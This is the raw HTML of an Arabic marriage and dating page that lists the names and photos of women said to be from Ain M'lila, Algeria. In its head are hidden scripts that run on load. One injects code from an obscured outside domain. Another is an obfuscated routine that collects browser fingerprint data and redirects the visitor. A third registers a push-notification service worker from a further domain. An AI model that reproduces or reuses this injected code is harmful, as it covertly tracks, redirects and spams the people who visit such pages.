

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zawajspace.com/algeria/%D8%B9%D9%8A%D9%86-%D9%85%D9%84%D9%8A%D9%84%D8%A9/
body_size: 4923
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و الحب و التعارف من عين مليلة-الجزائر 2026 مجانا</title>
<meta name="og:title" content="بنات للزواج و الحب و التعارف من عين مليلة-الجزائر 2026 مجانا">
<meta property="og:image" content="https://www.zawajspace.com/medias/qu3v9pr85/35c7tu2t.jpg">
<meta property="og:url" content="https://www.zawajspace.com/algeria/عين-مليلة/">
<meta property="og:site_name" content="موقع مساحة زواج">
<meta property="og:type" content="website">
<meta name="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(عين مليلة) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(عين مليلة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta property="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(عين مليلة) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(عين مليلة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(عين مليلة) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(عين مليلة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta itemprop="name" content="موقع مساحة زواج">
<meta itemprop="image" content="https://www.zawajspace.com/medias/qu3v9pr85/35c7tu2t.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و الحب و التعارف من عين مليلة-الجزائر 2026 مجانا">
<meta name="twitter:description" content="موقع زواج و تعارف مجاني، أعثر على بنات و نساء للزواج و التعارف من الجزائر(عين مليلة) ، نوفر لك العديد من البنات للتعارف مجانا في الجزائر(عين مليلة) و ادخل في محادثات مع بنات عربيات يرغبن في التعارف .">
<meta name="twitter:site" content="@zawajspace">
<meta name="twitter:creator" content="@zawajspace">
<meta name="twitter:image:src" content="https://www.zawajspace.com/medias/qu3v9pr85/35c7tu2t.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://www.zawajspace.com/algeria/عين-مليلة/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOADS --><!-- START -->
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIvTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIhTps.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.zawajspace.com/assets/fonts/SLXGc1nY6HkvalIkTpu0xg.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOADS --><!-- END -->
<!-- PUSH --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://www.zawajspace.com/assets/images/favicon.png" />
<link rel="stylesheet" type="text/css" href="https://www.zawajspace.com/assets/style.css"
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CD8R3CV');</script>
<!-- End Google Tag Manager -->
<script>
(function(clebb){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = clebb || {};
s.src = "\/\/liphicafo.com\/bVXyVDsad.GulG0mY\/W\/cc\/FeymA9-uzZ\/U_ltk\/PoTQYbxoOvT\/cNxuMvDWUXtrNgjTEH5ENCz\/EgwDNhgl";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<!-- HEADER --><!-- START -->
<div class="header">
<div class="container">
<div class="navbar px-lg-0">
<div class="float-right">
<span class="menu ml-1"><i class="fas fa-bars"></i></span>
<a href="https://www.zawajspace.com/" class="navbar-brand m-0">مساحة الزواج</a>
</div>
<div class="float-left">
<span> لديك حساب لدينا ؟</span>
<a class="btn btn-info" href="https://bit.ly/2o1jRV7">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<div class="bg-light col-12 d-none" id="countries">
<div class="container text-dark p-3">
<ul class="float-right p-0 m-0 ml-5">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/palestine/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/palestine-icon.jpg')"></span> بنات للحب و الزواج فلسطين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/united-arab-emirates-icon.jpg')"></span> بنات للحب و الزواج الإمارات</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/qatar/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/qatar-icon.jpg')"></span> بنات للحب و الزواج قطر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/kuwait/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/kuwait-icon.jpg')"></span> بنات للحب و الزواج الكويت</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/tunisia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/tunisia-icon.jpg')"></span> بنات للحب و الزواج تونس</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/lebanon/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/lebanon-icon.jpg')"></span> بنات للحب و الزواج لبنان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/morocco/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/morocco-icon.jpg')"></span> بنات للحب و الزواج المغرب</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/jordan/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/jordan-icon.jpg')"></span> بنات للحب و الزواج الأردن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/bahrein/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/bahrein-icon.jpg')"></span> بنات للحب و الزواج البحرين</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/egypt/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/egypt-icon.jpg')"></span> بنات للحب و الزواج مصر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/saudi-arabia/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/saudi-arabia-icon.jpg')"></span> بنات للحب و الزواج السعودية</a></li>
</ul>
<ul class="float-right p-0 m-0">
<li class="nav-item text-right"><a href="https://www.zawajspace.com/yemen/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/yemen-icon.jpg')"></span> بنات للحب و الزواج اليمن</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/iraq/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/iraq-icon.jpg')"></span> بنات للحب و الزواج العراق</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/oman/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/oman-icon.jpg')"></span> بنات للحب و الزواج عمان</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/syria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/syria-icon.jpg')"></span> بنات للحب و الزواج سوريا</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/algeria/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/algeria-icon.jpg')"></span> بنات للحب و الزواج الجزائر</a></li>
<li class="nav-item text-right"><a href="https://www.zawajspace.com/libya/"><span class="country-flag" style="background-image:url('https://www.zawajspace.com/assets/flags/libya-icon.jpg')"></span> بنات للحب و الزواج ليبيا</a></li>
</ul>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- MIDLLE_CONTENT --><!-- START -->
<div class="container">
<!-- PROFILES --><!-- START -->
<div class="content-box mt-3 p-0" id="profilesContainer">
<h1 class="headline">بنات للزواج و الحب و التعارف من عين مليلة-الجزائر 2026 مجانا</h1>
<div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bn14t2apkk/" ><img src="https://www.zawajspace.com/medias/bn14t2apkk/2d49ranapto.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bn14t2apkk/">نيات</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/205bs456b8/" ><img src="https://www.zawajspace.com/medias/205bs456b8/bqjn6m6cl.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/205bs456b8/">دينة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2apcpra0f0d0/" ><img src="https://www.zawajspace.com/medias/2apcpra0f0d0/2iip05ar5ds.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2apcpra0f0d0/">منى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/d9qsj6fk/" ><img src="https://www.zawajspace.com/medias/d9qsj6fk/1i0m6f6vgad.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/d9qsj6fk/">هبة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1n6mdh7c83pg/" ><img src="https://www.zawajspace.com/medias/1n6mdh7c83pg/6inn66m40ka.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1n6mdh7c83pg/">فاطمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/2mj25n11ks/" ><img src="https://www.zawajspace.com/medias/2mj25n11ks/2ql5g0d9td.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/2mj25n11ks/">ليلى</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/14p8lqvota3/" ><img src="https://www.zawajspace.com/medias/14p8lqvota3/7bbcd3jvj.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/14p8lqvota3/">دلال</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/6r1r72bc/" ><img src="https://www.zawajspace.com/medias/6r1r72bc/9apb57ffj.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/6r1r72bc/">بديعة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/45q6svh8/" ><img src="https://www.zawajspace.com/medias/45q6svh8/4dtmlfh8.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/45q6svh8/">حنان</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/30n67u4h4pp/" ><img src="https://www.zawajspace.com/medias/30n67u4h4pp/31l44gej4oq.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/30n67u4h4pp/">فاطمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/fqkat5a92t4/" ><img src="https://www.zawajspace.com/medias/fqkat5a92t4/dgkvshtehic.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/fqkat5a92t4/">شيماء</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/qu3v9pr85/" ><img src="https://www.zawajspace.com/medias/qu3v9pr85/35c7tu2t.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/qu3v9pr85/">روعة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/775ps1/" ><img src="https://www.zawajspace.com/medias/775ps1/37d3ovfk.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/775ps1/">خولة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/5t9ki5308/" ><img src="https://www.zawajspace.com/medias/5t9ki5308/1jj79q1j1d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/5t9ki5308/">سمر</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/94gn5e4r69/" ><img src="https://www.zawajspace.com/medias/94gn5e4r69/1v8seoash368.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/94gn5e4r69/">حفصة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/utdpne947o8/" ><img src="https://www.zawajspace.com/medias/utdpne947o8/rujdvhe19c.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/utdpne947o8/">أروى</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/odvqb6j/" ><img src="https://www.zawajspace.com/medias/odvqb6j/eae3b5j8d.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/odvqb6j/">آية</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/bl8s7puq0/" ><img src="https://www.zawajspace.com/medias/bl8s7puq0/25u73pgn.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/bl8s7puq0/">ملاك</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/12ke27ccr7/" ><img src="https://www.zawajspace.com/medias/12ke27ccr7/1dk9ubcuq.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/12ke27ccr7/">نسيمة</a> <span class="online-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div><div class="col-lg-2 col-md-3 col-6 float-right px-1 py-3 text-center">
<a href="https://www.zawajspace.com/profile/1jnpq71jov/" ><img src="https://www.zawajspace.com/medias/1jnpq71jov/avh4fl07u9.jpg" alt="" title="" height="150" width="150" loading="lazy" /></a>
<span class="d-block mt-1"><a class="profile-link" href="https://www.zawajspace.com/profile/1jnpq71jov/">فاطمة</a> <span class="offline-icon"></span></span>
<span class="d-block"><a href="https://www.zawajspace.com/algeria/عين-مليلة/">عين مليلة</a> - <a href="https://www.zawajspace.com/algeria/">الجزائر</a></span>
</div></div>
<!-- PROFILES --><!-- END -->
<div class="col text-center p-2">
<button class="btn btn-info col-4 col-lg-2" id="loadMore">تحميل المزيد</button>
</div>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات عربيات مستعدات للزواج</h2>
<div class="content">
<a class="tag-link" href="https://www.zawajspace.com/algeria/Corso-Tahtani/">بنات للزواج و التعارف من Corso Tahtani</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Aït-Halli/">نساء مطلقات و فتيات عازبات للتعارف Aït Halli - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Akbouch/">بنات Akbouch على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Sfer/">بنات ونساء Bou Sfer للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Mezouad/">بنات Bou Mezouad على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Tlelis/">نساء مطلقات و فتيات عازبات للتعارف Bou Tlelis - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Chenoua-Plage/">بنات Chenoua Plage على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Cité-Boulilif/">بنات ونساء Cité Boulilif للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bordj-Menaïel/">بنات Bordj Menaïel</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Colbert/">نساء مطلقات و فتيات عازبات للتعارف Colbert - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bechloul/">بنات Bechloul على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Aït-Saïd-Ou-Zeggane/">بنات Aït Saïd Ou Zeggane</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Ayn-az-Zån/">نساء مطلقات و فتيات عازبات للتعارف Ayn az Zån - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bordj-Lutaud/">نساء مطلقات و فتيات عازبات للتعارف Bordj Lutaud - الجزائر</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Dhalaa/">بنات Dhalaa على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bou-Haroun/">بنات ونساء Bou Haroun للتعارف مجانا</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Chorfa/">بنات Chorfa</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Bir-Rabalou/">بنات Bir Rabalou</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Assiak-Bou-Adda/">بنات Assiak Bou Adda على الواتساب</a>
<a class="tag-link" href="https://www.zawajspace.com/algeria/Debdab/">بنات Debdab</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MIDDLE_CONTENT --><!-- START -->
<!-- FOOTER --><!-- START -->
<div class="container mt-3">
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://www.zawajspace.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://www.zawajspace.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://www.zawajspace.com/">موقع مساحة زواج &copy; 2026</a>
</div>
</div>
</div>
<!-- FOOTER --><!-- END -->
        <!-- Let's Call Jquery Minified Version -->
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <!-- Let's Call Resumed JS Codes -->
        <script async type="text/javascript" src="https://www.zawajspace.com/assets/js/minified.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CD8R3CV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://www.zawajspace.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://www.zawajspace.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=algeria&city=Debdab', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e33a96690d314669855ecc7f30f5b1e5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
